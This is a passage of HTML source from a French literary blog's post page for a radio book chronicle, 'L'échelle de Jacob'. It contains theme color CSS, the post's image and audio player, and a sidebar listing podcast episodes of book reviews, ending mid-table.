.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3511 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3511" class="post-3511 post type-post status-publish format-standard hentry category-chroniques category-coups-de-cur category-roman-etranger">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/lechelle-de-jacob" rel="bookmark"><time class="entry-date published" datetime="2020-03-12T08:52:10+01:00">12 mars 2020</time><time class="updated" datetime="2020-03-12T08:57:03+01:00">12 mars 2020</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/odile">Odile R</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">L&rsquo;échelle de Jacob</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-large"><img decoding="async" width="304" height="499" src="https://despochessouslesyeux.fr/wp-content/uploads/2020/03/lechelle-de-jacob.jpg" alt="" class="wp-image-3512" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2020/03/lechelle-de-jacob.jpg 304w, https://despochessouslesyeux.fr/wp-content/uploads/2020/03/lechelle-de-jacob-183x300.jpg 183w" sizes="(max-width: 304px) 100vw, 304px" /><figcaption>par Nadia.</figcaption></figure>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2020/03/alechelledejacob.mp3"></audio></figure>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/chroniques" rel="category tag">CHRONIQUES</a>, <a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur" rel="category tag">Coups de cœur</a>, <a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger" rel="category tag">Roman étranger</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-3511 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Flechelle-de-jacob">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/salut-a-toi" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Salut à toi</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/ma-grande" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Ma grande<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
